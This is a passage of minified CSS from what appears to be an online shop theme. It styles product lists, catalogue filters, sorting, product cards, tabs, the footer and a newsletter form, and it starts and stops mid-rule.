210px)}.m-products__name{display:block;font-size:14px;font-size:.875rem;font-weight:600;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m-products__total{display:inline-block;vertical-align:middle;text-align:right;width:110px}.m-products__price{font-size:14px;font-size:.875rem;font-weight:600}.m-products__price-old{color:#ccc;font-size:12px;font-size:.75rem;margin-bottom:5px;text-decoration:line-through}.m-products__count{display:inline-block;vertical-align:middle;text-align:right;padding-left:26px;width:100px}.m-products__count .icon10{margin-bottom:-2px}.m-products__bottom{border-top:1px solid #e0e4f6;margin-left:120px;padding:0 20px;height:60px;line-height:60px}.m-products__addcart{display:inline-block;margin-top:-8px;vertical-align:middle;width:120px}.m-products__button{font-size:12px;font-size:.75rem;padding:0;width:100%}.m-products .products__rating{display:inline-block;width:calc(100% - 260px)}.m-products .products__view-fav-com{border-left:1px solid #e0e4f6;display:inline-block;margin-top:-12px;margin-right:10px;opacity:1;position:static;transform:scale(1);text-align:right;visibility:visible;vertical-align:middle;width:130px}.m-products .products__view-fav-com span{border-radius:0;box-shadow:none}.m-products .badges .badge{font-size:11px;font-size:.6875rem;height:20px;line-height:20px;padding:0 10px}@media screen and (max-width:980px){.m-products{margin-bottom:80px}}@media screen and (max-width:767px){.m-products__bottom{clear:both;margin-left:0}.m-products__info{height:130px}.m-products__info-n{margin-bottom:30px;width:100%}.m-products__total{width:calc(100% - 100px)}}@media screen and (max-width:480px){.m-products__video{left:auto;right:20px}.m-products__img{border-right:none;border-bottom:1px solid #e0e4f6;margin-bottom:20px;width:100%}.m-products__info{height:auto;margin-left:0;margin-bottom:25px;overflow:initial}.m-products__info-n{margin-bottom:20px}.m-products__name{line-height:1.4;text-align:center;white-space:normal}.m-products__total{padding-right:5px;width:50%}.m-products__count{text-align:left;padding-left:5px;width:50%}.m-products__bottom{clear:both;margin-left:0;height:auto}.m-products .products__rating{text-align:center;width:100%}.m-products .products__view-fav-com{border-left:none;text-align:center;width:100%}.m-products__addcart{width:100%}}.filter__bar{cursor:pointer;display:block;line-height:26px;padding:20px}.filter__barIcon{cursor:pointer;display:block;float:right;font-size:20px;font-size:1.25rem;height:30px;line-height:30px}.filter__barTitle{display:block;font-size:18px;font-size:1.125rem;font-weight:600;line-height:30px}.filter__block{padding:0 20px 20px;width:100%}.filter__form{padding-top:1px}.filter__wrap{margin:0 -20px}.filter__param{display:block;position:relative}.filter__param:last-child{border-bottom:1px solid #e0e4f6}.filter__name{border-top:1px solid #e0e4f6;cursor:pointer;font-size:13px;font-size:.8125rem;font-weight:600;margin-top:-1px;padding:21px 35px 20px 20px;position:relative}.filter__name-icon{font-size:8px;font-size:.5rem;position:absolute;right:18px;top:50%;transform:translateY(-50%)}.filter__name .i-angle-down{margin-bottom:0;transition:transform .2s ease-out;transform:rotate(-90deg)}.filter__name_active .i-angle-down{transform:none}.filter__check{border-left:1px solid #e0e4f6;display:none;font-size:0;margin-left:20px;margin-bottom:20px;padding:0 25px 0 15px}.filter__check-all,.filter__check-all-no{border-bottom:1px dashed;cursor:pointer;color:#868ca7;font-size:10px;font-size:.625rem;font-weight:600;display:inline-block;margin-top:15px}.filter__check-dop{display:none;margin-top:10px}.filter__label{color:#868ca7;cursor:pointer;display:inline-block;font-size:13px;font-size:.8125rem;margin-top:10px;position:relative;transition:color .3s ease-out;vertical-align:top;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.filter__label:first-child{margin-top:4px}.filter__label:last-child{margin-bottom:4px}.filter__label_active{color:#242424}.filter__sr{margin-top:30px}.filter__reset{margin-left:10px}.filter__inp,.filter__reset{font-size:12px;font-size:.75rem}.filter__inp{border:1px solid #e3e3e3;border-radius:4px;float:left;margin-top:4px;margin-bottom:20px;padding:0 10px;width:calc(50% - 7.5px);height:30px}.filter__inp+.filter__inp{float:right}.filter__sliders{border-left:1px solid #e0e4f6;margin-left:20px;margin-bottom:20px;padding:0 25px 7px 15px;position:relative}.filter .ui-slider-horizontal{height:3px;border:none}.filter .ui-slider-horizontal .ui-slider-handle,.filter .ui-slider-horizontal .ui-slider-handle.ui-state-focus{background-color:var(--cheme-color);border:2px solid #fff;border-radius:50%;box-shadow:0 0 0 2px var(--cheme-color);top:-4px;margin-left:-5px;outline:none;height:10px;width:10px;z-index:0}.filter .ui-slider-horizontal.ui-widget-content{background:#e3e3e3;border-color:#e3e3e3;clear:both;height:3px;margin-left:5px;width:calc(100% - 10px)}.filter .ui-slider-horizontal .ui-widget-header{background:var(--cheme-color);height:3px;position:relative;top:0;z-index:0}.filter .ui-corner-all{transition:none}.h-filter{padding-bottom:17px}.f-finds{font-size:0;margin-left:-10px}.f-finds .icon10.color,.f-finds .icon16.color{margin-bottom:0;width:11px;height:11px}.f-finds__rezult{font-size:16px;font-size:1rem;font-weight:600;margin-bottom:20px;margin-left:10px}.f-finds__title{font-size:14px;font-size:.875rem;font-weight:600}.f-finds__list,.f-finds__title{display:inline-block;margin-left:10px;margin-bottom:10px;vertical-align:middle}.f-finds__list{border:1px solid #868ca7;border-radius:4px;cursor:pointer;padding:8px 10px}.f-finds__name,.f-finds__remove{font-size:13px;font-size:.8125rem;display:inline-block;position:relative;vertical-align:middle}.f-finds__name:before{background:#2a2a2a;content:"";opacity:0;position:absolute;transition:opacity .3s ease-out;top:50%;width:100%;height:1px}.f-finds__list:not(.f-finds__button):hover .f-finds__name:before{opacity:1}.f-finds__remove{margin-left:5px}.f-finds__button{color:#818181;border-color:#f2f2f2;background-color:#f2f2f2;transition:all .2s ease-in-out;text-decoration:none}.f-finds__button:hover{border-color:#e8e8e8;background-color:#e8e8e8}@media screen and (max-width:980px){.filter .main__title_left,.filter__block{display:none}.filter__wrap{margin:0}.filter__name{padding-right:40px}.filter__name-icon{right:20px}.filter__sr{padding:0 20px}}@media screen and (max-width:480px){.filter__reset{margin-left:0;width:100%}.filter__button{margin-bottom:10px;width:100%}}.w-filter__bar{padding:20px}.w-filter__bar,.w-filter__barIcon{cursor:pointer;display:block;line-height:26px}.w-filter__barIcon{float:right;font-size:20px;font-size:1.25rem}.w-filter__barTitle{display:block;font-size:18px;font-size:1.125rem;font-weight:600;line-height:26px}.w-filter__block{margin:0 -20px;padding:0 20px 20px;width:calc(100% + 40px)}.w-filter__form{font-size:0;padding-top:1px}.w-filter__param{border-top:1px solid #e0e4f6;display:block;padding:15px 0;position:relative}.w-filter__param:last-child{border-bottom:1px solid #e0e4f6}.w-filter__name{font-size:13px;font-size:.8125rem;font-weight:600;line-height:1.4;padding:0 30px 0 20px;position:relative;text-align:right;width:240px}.w-filter__check,.w-filter__name{display:inline-block;vertical-align:middle}.w-filter__check{border-left:1px solid #e0e4f6;font-size:0;padding-right:20px;width:calc(100% - 240px)}.w-filter__label{color:#868ca7;cursor:pointer;display:inline-block;font-size:13px;font-size:.8125rem;margin:12px 0 9px 25px;position:relative;transition:color .3s ease-out;vertical-align:top}.w-filter__sr{margin-top:20px;padding:0 20px 5px;text-align:right}.w-filter__reset{font-size:12px;font-size:.75rem;margin-right:10px}.w-filter__inp{border:1px solid #e3e3e3;border-radius:4px;float:left;font-size:12px;font-size:.75rem;margin-top:5px;margin-bottom:20px;padding:0 10px;width:calc(50% - 7.5px);height:30px}.w-filter__inp+.w-filter__inp{float:right}.w-filter__sliders{border-left:1px solid #e0e4f6;display:inline-block;font-size:0;padding-right:20px;padding-left:25px;vertical-align:middle;width:calc(100% - 240px);max-width:calc(50% - 120px)}.w-filter .ui-slider-horizontal{height:3px;border:none}.w-filter .ui-slider-horizontal .ui-slider-handle,.w-filter .ui-slider-horizontal .ui-slider-handle.ui-state-focus{background-color:var(--cheme-color);border:2px solid #fff;border-radius:50%;box-shadow:0 0 0 2px var(--cheme-color);top:-4px;margin-left:-5px;outline:none;height:10px;width:10px;z-index:0}.w-filter .ui-slider-horizontal.ui-widget-content{background:#e3e3e3;border-color:#e3e3e3;clear:both;height:3px;margin-left:5px;margin-bottom:10px;width:calc(100% - 10px)}.w-filter .ui-slider-horizontal .ui-widget-header{background:var(--cheme-color);height:3px;position:relative;top:0;z-index:0}.w-filter .ui-corner-all{transition:none}@media screen and (max-width:767px){.w-filter__block{display:none}.w-filter__name{margin-bottom:15px;text-align:left;width:100%}.w-filter__check,.w-filter__sliders{border-left:none;margin-left:-5px;width:100%;max-width:100%}}@media screen and (max-width:480px){.w-filter__reset{margin-bottom:10px;width:100%}.w-filter__button{width:100%}}.d-filter__bar{padding:20px}.d-filter__bar,.d-filter__barIcon{cursor:pointer;display:block;line-height:26px}.d-filter__barIcon{float:right;font-size:20px;font-size:1.25rem}.d-filter__barTitle{display:block;font-size:18px;font-size:1.125rem;font-weight:600;line-height:26px}.d-filter__block{padding:0 20px 20px}.d-filter__form{font-size:0;margin:0 -10px;margin-top:1px;position:relative}.d-filter__form:before{content:"";background:#e0e4f6;position:absolute;left:10px;right:10px;top:0;height:1px}.d-filter__param{display:inline-block;border-bottom:1px solid #e0e4f6;margin:0 10px;position:relative;vertical-align:top;width:calc(20% - 20px)}.d-filter__name{cursor:pointer;font-weight:600;display:block;line-height:1.2;position:relative;width:100%;height:65px}.d-filter__name-n,.d-filter__name-v{position:absolute;top:50%;left:0;padding-right:20px;transform:translateY(-50%);transition:all .3s ease-out;width:100%}.d-filter__name-n{font-size:13px;font-size:.8125rem}.d-filter__name-v{color:var(--cheme-color);font-size:0;margin-top:12px;opacity:0;overflow:hidden;text-overflow:ellipsis;visibility:hidden;white-space:nowrap}.d-filter__name-icon{font-size:8px;font-size:.5rem;position:absolute;right:0;top:50%;transform:translateY(-50%)}.d-filter__name .i-angle-down{margin-bottom:0;transition:transform .2s ease-out;transform:rotate(-90deg)}.d-filter__name_act-down .i-angle-down{transform:none}.d-filter__name_act-val .d-filter__name-n{font-size:11px;font-size:.6875rem;margin-top:-12px}.d-filter__name_act-val .d-filter__name-v{font-size:14px;font-size:.875rem;opacity:1;visibility:visible}.d-filter__b-max{background:#fff;box-shadow:inset 0 -4px 0 0 #dfe2f0,0 2px 15px 0 rgba(192,196,215,.7);border-radius:4px;opacity:0;padding:0 15px;position:absolute;transition:all .3s ease-out;top:95px;left:0;visibility:hidden;width:100%;z-index:999}.d-filter__b-max:hover{box-shadow:inset 0 -4px 0 0 #dfe2f0,0 2px 20px 0 #c0c4d7}.d-filter__name_act-down+.d-filter__b-max{opacity:1;top:75px;visibility:visible}.d-filter__check{border-left:1px solid #e0e4f6;display:block;margin:15px 0;width:100%;overflow:auto;max-height:216px}.d-filter__check::-webkit-scrollbar{background:#ededed;border:1px solid #fff;width:3px}.d-filter__check::-webkit-scrollbar-thumb,.d-filter__check::-webkit-scrollbar-thumb:hover{background-color:#ff3100}.d-filter__label{color:#868ca7;cursor:pointer;display:block;font-size:13px;font-size:.8125rem;margin-top:15px;position:relative;padding-left:15px;transition:color .3s ease-out;vertical-align:top}.d-filter__label:first-child{margin-top:0}.d-filter__sr{margin-top:20px;padding:0 0 5px}.d-filter__sr_right{text-align:right}.d-filter__reset{font-size:12px;font-size:.75rem;margin-right:10px}.d-filter__reset_ml{margin-right:0;margin-left:10px}input.d-filter__inp{border:1px solid #e3e3e3;border-radius:4px;float:left;font-size:12px;font-size:.75rem;margin-bottom:20px;padding:0 10px;width:calc(50% - 8px);height:30px}.d-filter__inp+.d-filter__inp{float:right}.d-filter__sliders{border-left:1px solid #e0e4f6;display:block;font-size:0;margin:15px 0;padding:0 15px 7px;width:100%}.d-filter .ui-slider-horizontal{height:3px;border:none}.d-filter .ui-slider-horizontal .ui-slider-handle,.d-filter .ui-slider-horizontal .ui-slider-handle.ui-state-focus{background-color:var(--cheme-color);border:2px solid #fff;border-radius:50%;box-shadow:0 0 0 2px var(--cheme-color);top:-4px;margin-left:-5px;outline:none;height:10px;width:10px;z-index:0}.d-filter .ui-slider-horizontal.ui-widget-content{background:#e3e3e3;border-color:#e3e3e3;clear:both;height:3px;margin-left:5px;width:calc(100% - 10px)}.d-filter .ui-slider-horizontal .ui-widget-header{background:var(--cheme-color);height:3px;position:relative;top:0;z-index:0}.d-filter .ui-corner-all{transition:none}.d-filter_left .d-filter__param{width:calc(100% - 20px)}.d-filter_left .d-filter__b-max{top:0;left:calc(100% + 60px)}.d-filter_left .d-filter__name_act-down+.d-filter__b-max{left:calc(100% + 35px)}@media screen and (max-width:1280px){.d-filter__param{width:calc(25% - 20px)}}@media screen and (max-width:980px){.d-filter__param,.d-filter_left .d-filter__param{width:calc(33.33% - 20px)}.d-filter_left .d-filter__b-max{top:95px;left:0}.d-filter_left .d-filter__name_act-down+.d-filter__b-max{top:75px;left:0}}@media screen and (max-width:767px){.d-filter__block{display:none}.d-filter__param,.d-filter_left .d-filter__param{width:calc(50% - 20px)}}@media screen and (max-width:480px){.d-filter__param{width:calc(100% - 20px)}.d-filter__sr{padding-left:10px;padding-right:10px}.d-filter__reset{margin-bottom:10px;width:100%}.d-filter__button{width:100%}.d-filter_left .d-filter__param{width:calc(100% - 20px)}}.sorting{margin-bottom:30px;padding:15px 20px;text-align:right;line-height:36px}.sorting__sort{display:block;font-size:12px;font-size:.75rem;float:left;position:relative}.sorting__sort-name,.sorting__sort-title{display:inline-block}.sorting__sort-name{background-color:#fff;border:1px solid #eee;color:#101413;cursor:pointer;line-height:34px;margin-left:10px;padding:0 49px 0 15px;position:relative}.sorting__sort-down{display:inline-block;border-left:1px solid #eee;position:absolute;top:0;right:0;width:34px;height:100%}.sorting__sort-down .i-angle-down{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.sorting__sort-block{background-color:#fff;border:1px solid #eee;opacity:0;min-width:200px;position:absolute;text-align:left;transition:all .3s ease-out;top:38px;right:0;visibility:hidden;z-index:20}.sorting__sort-block_active{opacity:1;visibility:visible}.sorting__sort-list{border-bottom:1px solid #eee;display:block;text-decoration:none;transition:all .3s ease-out}.sorting__sort-list:last-child{border-bottom-color:transparent}.sorting__sort-list a{display:block;font-size:12px;font-size:.75rem;line-height:normal;padding:0 15px;line-height:34px;text-decoration:none}.sorting__sort-list:hover{background-color:#f8f9f9}.sorting__sort-list:hover a{color:#ff3100}.sorting__sort-list_active a{color:#ff3100;font-weight:600}.sorting__sort-arr{float:right;line-height:normal;margin:0 10px;line-height:32px}.sorting__switch{color:#898888;cursor:pointer;display:inline-block;line-height:normal;margin-left:10px;margin-top:-1px;transition:color .3s ease-out;vertical-align:middle}.sorting__switch_active{color:var(--cheme-color)}@media screen and (max-width:580px){.sorting__sort-title{display:none}.sorting__sort-name{margin-left:0}.sorting__sort-block{left:0}}@media screen and (max-width:480px){.products__list{width:calc(100% - 30px)}.products__list_col-2 .timer{margin-bottom:20px;width:100%}.products-col-3 .products__list{width:calc(100% - 30px)}.products__list_timer .products__button,.products__list_timer .products__one{max-width:100%}}.pagin{display:block;font-size:0;margin-top:-30px;margin-bottom:100px;text-align:right}.pagin_mt{margin-top:30px}.pagin+.m-text{margin-top:70px}.pagin li{border-radius:10px;color:#2a2a2a;display:inline-block;font-size:14px;font-size:.875rem;text-align:center;vertical-align:center}.pagin a,.pagin span{color:#2a2a2a;display:block;font-weight:600;text-decoration:none;width:36px;height:26px;line-height:26px}.pagin a:hover{color:#ff3100}.pagin .selected{background:#c0c4d7}.pagin .selected a{color:#fff}@media screen and (max-width:980px){.pagin{text-align:center}}.p-images{font-size:0;float:left;width:35%}.p-images__container{position:relative}.p-images__video{display:none;height:400px}.p-images__video iframe{border:none;width:100%;height:100%}.p-images__block a{display:block;height:400px;line-height:400px;text-align:center}.p-images__block img{width:auto;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.p-images__dop{border-top:1px solid #e0e4f6;padding-top:20px;margin-top:20px}.p-images__dop-link{box-shadow:inset 0 0 0 1px #e0e4f6;border-radius:2px;cursor:pointer;display:block;line-height:75px;margin:0 auto;width:70px;height:70px;text-align:center;transition:border-color box-shadow .1s ease-out}.p-images__dop-link_active{box-shadow:inset 0 0 0 2px var(--cheme-color)}.p-images__dop-video{color:#e0e4f6}.p-images__dop-video .icon30{margin-bottom:0;vertical-align:middle}.p-images__dop-link_active.p-images__dop-video{color:#868ca7}.p-images__dop-img{width:auto;height:auto;max-width:70%;max-height:70%;vertical-align:middle}.p-images .owl-theme-nav .owl-next,.p-images .owl-theme-nav .owl-prev{margin-top:-15px;width:30px;height:30px}.p-images .owl-theme-nav .owl-prev{left:-12px}.p-images .owl-theme-nav .owl-next{right:-13px}.product h1{text-transform:none}.product__card_modal{margin-bottom:0;padding:10px;text-align:left;max-width:1200px;min-width:1100px}.product__card_modal:after{content:"";clear:both;display:table;width:100%}.product__card_modal h1{text-transform:none}.product__card_modal .features__all,.product__card_modal .product__one-click,.product__card_modal .product__summary-link{display:none}.product__rating{font-weight:400;margin-bottom:30px;text-transform:none}.product__rating_mb{margin-bottom:0}.product__rating-star{color:#ffde00;margin-right:10px;position:relative;bottom:-2px}.product__rating-count,.product__rating-link{color:#a0a6c5;font-size:12px;font-size:.75rem}.product__rating-link-name{border-bottom:1px dashed;color:#a1a1a1;cursor:pointer;transition:border .2s ease-out}.product__rating-link-name:hover{border-bottom-color:transparent}.product__rating-link .fa{font-weight:400;margin-right:5px}.product__info{border-left:1px solid #e0e4f6;font-size:0;margin-left:calc(35% + 30px);padding-left:30px;position:relative}.product__info:after{content:"";clear:both;display:table;width:100%}.product__left,.product__right{display:inline-block;vertical-align:top}.product__left{padding-right:30px;width:55%}.product__right{width:45%}.product__right-info{border:1px solid #ddd;border-radius:4px;padding:20px;font-size:13px;font-size:.8125rem;margin-top:30px}.product__summary{font-size:13px;font-size:.8125rem;line-height:1.8;margin-bottom:25px}.product__summary-link{border-bottom:1px dashed var(--cheme-color);color:var(--cheme-color);cursor:pointer;display:inline-block;font-size:11px;font-size:.6875rem;line-height:normal;transition:border .2s ease-out}.product__summary-link:hover{border-bottom-color:transparent}.product__add2cart{border:1px solid #e0e4f6;border-radius:4px;padding:20px;transition:box-shadow .3s ease-out}.product__add2cart:hover{box-shadow:0 10px 50px rgba(0,0,0,.07)}.product__add2cart_mt{margin-top:30px}.product__prices{margin-bottom:20px}.product__price{font-size:30px;font-size:1.875rem;font-weight:600}.product__price-old{color:#ccc;display:block;font-size:16px;font-size:1rem;text-decoration:line-through}.product__price-dis-percent{margin-right:5px}.product__price-dis div{background:red;border-radius:4px;color:#fff;display:inline-block;font-size:13px;font-size:.8125rem;margin-top:5px;padding:5px 6px}.product__cart{display:table;width:100%}.product__counter{display:table-cell;padding-right:10px;vertical-align:middle;height:36px;width:100px}.product__button{display:table-cell;padding:0;width:100%}.product__plugins{font-size:14px;font-size:.875rem;padding-top:20px;text-align:center}.product__plugins .button{width:100%}.product__category{font-size:13px;font-size:.8125rem;line-height:1.8;margin-bottom:20px}.product__category a{text-transform:lowercase}.product__blocks{margin-bottom:20px;overflow:hidden}.product__art{color:#a1a1a1;font-size:12px;font-size:.75rem;line-height:32px}.product__art span{display:none;color:#2a2a2a}.product__info .products__view-fav-com{float:right;opacity:1;position:static;text-align:right;transform:scale(1);visibility:visible;width:auto}.product__info .products__view-fav-com span{box-shadow:none;font-size:12px;font-size:.75rem;width:auto}.product__info .products__view-fav-com span+span{margin-left:20px}.product__info .products__view-fav-com span svg{margin-right:5px;margin-bottom:3px;position:static;vertical-align:middle}.product span.products__compare_active,.product span.products__favorit_active{color:#2a2a2a}.product span.products__compare_active svg,.product span.products__favorit_active svg{color:#e93c2b}.options{font-size:0;margin-left:-12px;margin-bottom:30px}.options__title{display:block;font-size:14px;font-size:.875rem;font-weight:600;margin-left:12px}.options__list{margin-bottom:20px}.options__list .i-check{opacity:0;position:absolute;transform:translate(-50%,-50%);left:50%;top:50%;width:14px;height:14px;visibility:hidden;transition:all .2s ease-out}.options__list .selected .i-check{opacity:1;visibility:visible}.options .options__list:not(.color) a{border:1px solid #e0e4f6;border-radius:3px;color:#828282;display:inline-block;font-weight:600;margin:15px 0 0 12px;padding:10px;position:relative;transition:all .2s ease-out;text-decoration:none;vertical-align:middle}.options .options__list:not(.color) a.selected,.options .options__list:not(.color) a.selected:hover{border-color:var(--cheme-color);color:#2a2a2a}.options .options__list:not(.color) a:hover{border-color:#2a2a2a}.options__name{font-size:14px;font-size:.875rem}.options .color a{box-shadow:0 0 0 1px rgba(0,0,0,.1);border:3px solid transparent;border-radius:50%;display:inline-block;font-size:0;margin:12px 0 0 12px;padding:0;position:relative;transition:all .2s ease-out;text-decoration:none;width:30px;height:30px;vertical-align:middle}.options .color .options__name{display:none}.skus{margin-bottom:30px}.skus li{font-size:14px;font-size:.875rem;list-style-type:none;margin-bottom:10px}.skus label{cursor:pointer}.skus__name{font-weight:600}.skus__art,.skus__name{margin-right:10px}.skus__price{font-size:18px;font-size:1.125rem;font-weight:600}.services__title{display:block;font-size:14px;font-size:.875rem;font-weight:600;margin-bottom:15px;vertical-align:middle}.services__list{margin-top:10px}.services label{cursor:pointer;font-size:13px;font-size:.8125rem;margin-right:10px}.services select{padding:2px 5px;font-size:12px;font-size:.75rem}.stocks{font-size:13px;font-size:.8125rem;margin-bottom:20px}.stocks strong{font-weight:600}.stocks__stock{line-height:1.4;margin-bottom:5px}.stocks .stock-high{color:#00ad5d}.stocks .stock-low{color:orange}.stocks .stock-critical,.stocks .stock-none{color:#e9545d}.counter{background:#fff;border:1px solid #e3e3e3;border-radius:4px;font-size:0;margin-right:10px;text-align:center;height:36px}.counter,.counter__count{display:table-cell;vertical-align:middle}.counter__count input{background:0 0;border:none;font-size:14px;font-size:.875rem;padding:0;text-align:center;width:40px;height:34px}.counter__minus,.counter__plus{cursor:pointer;display:table-cell;font-size:10px;font-size:.625rem;vertical-align:middle;width:25px;height:34px}.counter__minus{border-right:1px solid #e3e3e3}.counter__plus{border-left:1px solid #e3e3e3}.counter_low{height:32px;margin-right:0}.counter_low .counter__count input{font-size:13px;font-size:.8125rem;padding:5px 0;height:32px;width:26px}.counter_low .counter__minus,.counter_low .counter__plus{height:32px}.p-shipping__title{border-bottom:1px solid;display:inline-block;font-size:14px;font-size:.875rem;font-weight:600;margin-bottom:20px;padding-bottom:3px}.p-shipping__text{line-height:1.8}.p-shipping__text b{font-weight:600}@media screen and (max-width:1280px){.product__card_modal{min-width:100%}}@media screen and (max-width:980px){.product__left{width:100%;padding-right:0;margin-bottom:30px}.product__right{width:100%}}@media screen and (max-width:767px){.p-images{float:none;margin-bottom:40px;width:100%}.p-images__video{height:300px}.p-images__block a{height:300px;line-height:300px}.p-images__block img{max-height:300px}.product .w-box-sh{padding:20px}.product__info{border-left:none;margin-left:0;padding-left:0}.product__info .products__view-fav-com{display:block}.product__card_modal{padding:20px}}@media screen and (max-width:580px){.p-images__video{height:250px}.p-images__block a{height:250px;line-height:250px}.p-images__block img{max-height:250px}.product__info .products__view-fav-com{float:none;margin-bottom:10px;text-align:left}.product__card_modal{padding:0}}@media screen and (max-width:380px){.product__counter{display:block;margin-bottom:10px;padding-right:0;width:100%}}.tab{margin-bottom:100px}.tab__names{border-bottom:1px solid #e0e4f6;font-size:0;margin-bottom:0;padding-bottom:22px;padding-top:25px}.tab__name{color:#2a2a2a;cursor:pointer;display:inline-block;font-size:15px;font-size:.9375rem;font-weight:600;margin-right:40px;padding-bottom:5px;position:relative;transition:all .2s ease-out}.tab__name:last-child{margin-right:0}.tab__name:before{background-color:var(--cheme-color);content:"";height:2px;opacity:0;position:absolute;bottom:-1px;left:0;transition:all .2s ease-out;transform:scale(0);visibility:hidden;width:100%}.tab__name_active:before{opacity:1;transform:scale(1);visibility:visible}.tab__block{display:none}.tab__block:first-child{display:block}.tab__block .products_slider{margin-bottom:0}.tab__title{padding:30px 30px 0}.features{margin-left:-30px}.features__list{display:inline-block;margin-left:30px;padding:12px 0;width:100%;max-width:800px}.features__name{display:inline-block;font-size:14px;font-size:.875rem;line-height:1.4;position:relative;vertical-align:top;width:70%}.features__name:before{border-top:1px dotted #e3e3e3;content:"";position:absolute;bottom:2px;left:0;width:100%}.features__name span{background:#fff;display:inline-block;padding-right:15px;position:relative}.features__val{display:inline-block;font-size:14px;font-size:.875rem;font-weight:600;line-height:1.4;padding-left:15px;vertical-align:top;width:30%}.features_lite{margin-top:0;margin-left:0;margin-bottom:30px}.features_lite .features__list{margin-bottom:8px;margin-left:0;padding:0}.features_lite .features__name{font-size:13px;font-size:.8125rem;width:auto}.features_lite .features__name span{padding-right:10px}.features_lite .features__name:before{display:none}.features_lite .features__val{display:inline;font-size:13px;font-size:.8125rem;padding-left:0;width:auto}.features__all{border-bottom:1px dashed;cursor:pointer;display:inline-block;font-size:12px;font-size:.75rem;font-weight:600;margin-top:15px;transition:border .2s ease-out}.features__all:hover{border-bottom-color:transparent}@media screen and (max-width:767px){.tab__names{opacity:0;margin-bottom:0;padding:0 !important;position:relative;visibility:hidden}.tab__name{position:absolute}.tab__block{display:block !important}.tab__title{margin-bottom:30px;padding:0;cursor:pointer;font-size:20px;font-size:1.25rem}.tab__title span{border-bottom:1px dashed;position:relative}.tab__bl{display:none;margin-bottom:40px}}@media screen and (max-width:480px){.tab__block .main__title{font-size:16px;font-size:1rem}.features__name,.features__val,.features_lite .features__name,.features_lite .features__val{width:50%}}.icon10,.icon16,.icon20,.icon30{display:inline-block;font-style:normal;fill:currentColor}.icon10{font-size:12px;font-size:.75rem;margin-bottom:-2px;width:12px;height:12px}.icon16{font-size:16px;font-size:1rem;width:16px;height:16px}.icon16,.icon20{margin-bottom:-3px}.icon20{font-size:20px;font-size:1.25rem;width:20px;height:20px}.icon30{font-size:30px;font-size:1.875rem;margin-bottom:-3px;width:30px;height:30px}.star{margin-right:2px}.star-hover:before,.star:before{font-family:fontello;content:"\E800"}.star-empty{margin-right:2px}.star-empty:before{font-family:fontello;content:"\E801"}.star-half{margin-right:2px}.star-half:before{font-family:fontello;content:"\F123"}.i-loading{animation:d 1.5s infinite linear}.icon10.color,.icon16.color{background-image:none;border-radius:50%;border:1px solid #e3e3e3;width:14px;height:14px;vertical-align:middle;margin:0 3px 1px 0}.icon10.color{width:11px;height:11px}.i-down{margin-right:5px;width:12px}.i-down:before{content:"\f107"}.a-pulse{animation:c .5s 1 linear}@keyframes c{0%{transform:scale(1)}25%{transform:scale(1.2)}50%{transform:scale(1.6)}75%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes d{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.footer{background:var(--f-bg);font-size:0;color:var(--f-color);line-height:2;padding:30px 0 0}.footer__logo img{max-width:200px;max-height:70px;width:auto;height:auto}.footer p{line-height:2}.footer__link{font-size:11px!important;font-size:.6875rem}.footer__link,.footer__link2{color:var(--f-color);text-decoration:none}.footer__link2{font-size:14px!important;font-size:.875rem;letter-spacing:1px}.footer__link:hover{color:#e93c2b}.footer__sep{color:#868ca7;margin:0 5px}.footer__free{color:var(--f-dop-color);display:block;font-size:10px!important;font-size:.625rem;margin-top:-5px}.footer__addr{display:block;font-size:11px!important;font-size:.6875rem;margin-bottom:5px}.footer__addr .icon10{width:10px;height:10px;margin-bottom:-2px}.footer__addr-i{padding-right:5px;vertical-align:middle}.footer__addr-i,.footer__addr-i+span{display:table-cell}.footer__bl{font-size:12px!important;font-size:.75rem;display:inline-block;margin-bottom:40px;vertical-align:top}.footer__bl_1{padding-right:50px;width:30%}.footer__bl_2,.footer__bl_3{padding-right:30px;width:23%}.footer__bl_4{width:24%}.footer__title{color:var(--f-h-color);font-size:16px!important;font-size:1rem;font-weight:600;margin-bottom:20px;margin-top:10px}.footer__copy{background:var(--f-bott-bg);border-top:1px solid var(--f-bott-bt);color:var(--f-bott-color);line-height:24px;padding:15px 0}.footer__copy,.footer__info{font-size:12px;font-size:.75rem}.footer__info{display:inline-block;margin-bottom:40px;padding-right:20px;width:30%}.footer__info p{margin-bottom:0}.footer__menu{display:inline-block;margin-bottom:40px;padding-top:15px;vertical-align:top;text-align:right;width:70%}.footer__menu ul{margin-left:-10px;margin-bottom:20px}.footer__menu li{display:inline-block;list-style-type:none;margin-left:15px}.footer__menu-list{color:var(--f-color);font-size:14px;font-size:.875rem;text-decoration:none}.footer__menu-list:hover{color:#e93c2b}.footer__menu .f-pay{margin-bottom:0}.soz{display:inline-block;margin-left:-5px}.soz+.auth{margin-left:20px}.soz__list{color:var(--f-dop-color);display:inline-block;font-size:16px;font-size:1rem;margin:0 5px;text-align:center;transition:all .2s ease-out;text-decoration:none;width:30px;height:30px}.soz__list:hover{color:#ff3100}.f-pay{font-size:0;margin-left:-5px;margin-bottom:20px}.f-pay-list{display:inline-block;margin-left:5px}.f-pay img{height:30px;margin-right:5px}.webasyst{display:inline-block;margin-left:20px}.webasyst svg{vertical-align:middle}.currency{background:#f9f9f9;float:right;font-size:11px;font-size:.6875rem;height:24px;padding:0 5px}.f-menu__list{margin-bottom:5px}.f-menu a{color:var(--f-color);text-decoration:none}.f-menu a:hover{color:#ff3100}.subscribe{margin-bottom:50px}.subscribe:after{content:"";clear:both;display:table;width:100%}.subscribe__info{float:left;font-size:13px;font-size:.8125rem;width:40%}.subscribe__form{font-size:0;margin-left:50%;padding-top:10px}.subscribe__form form{position:relative}.subscribe__title{font-size:36px;font-size:2.25rem;margin-bottom:20px}input.subscribe__input{display:inline-block;padding-right:150px;vertical-align:top;height:42px;width:100%}.subscribe__button{font-size:12px;font-size:.75rem;margin-top:0;position:absolute;right:3px;top:3px;text-transform:uppercase}.subscribe__label{margin-top:10px}.subscribe label{font-size:12px;font-size:.75rem}label.subscribe_error{color:red}input.subscribe_error{border-color:red}.subscribe__thank{color:green;font-weight:700;font-size:14px;font-size:.875rem}.p-cookies{background:#1a2332;border-top:1px solid #28364d;font-size:0;padding:12px 